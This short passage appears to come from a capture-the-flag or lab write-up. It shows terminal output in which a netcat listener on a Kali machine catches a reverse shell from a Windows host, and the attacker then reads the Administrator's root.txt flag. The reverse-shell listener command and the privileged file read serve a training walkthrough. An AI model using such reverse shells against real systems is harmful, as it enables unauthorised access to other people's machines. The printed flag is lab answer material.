 kali@kali:~/enum$ nc -nvlp 4445
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::4445
Ncat: Listening on 0.0.0.0:4445
Ncat: Connection from 10.10.41.184.
Ncat: Connection from 10.10.41.184:49427.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>type C:\Users\Administrator\Desktop\root.txt
type C:\Users\Administrator\Desktop\root.txt
9af5f314f57607c00fd09803a587db80